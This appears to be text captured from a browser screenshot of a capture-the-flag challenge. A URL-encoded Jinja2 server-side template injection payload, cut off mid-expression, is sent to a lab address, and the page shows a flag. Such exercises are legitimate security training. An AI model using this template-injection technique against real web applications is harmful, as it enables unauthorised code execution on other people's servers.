 192.168.59.132:8000/user?use
view-source:192.168.59.132:80
不安全 192.168.59.132:8000/user?username={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}%20{%%20if%20c.__name__%2
应用 搜索引擎 Myself 还未解决的事! Asuri ctf 多媒体资源/娱乐 开发 NUAA 面试/招聘 安全 指纹识别 漏洞网站 算法
Welcome flag{caa17d46-aeed-49a5-9d5e-e10846e864a3}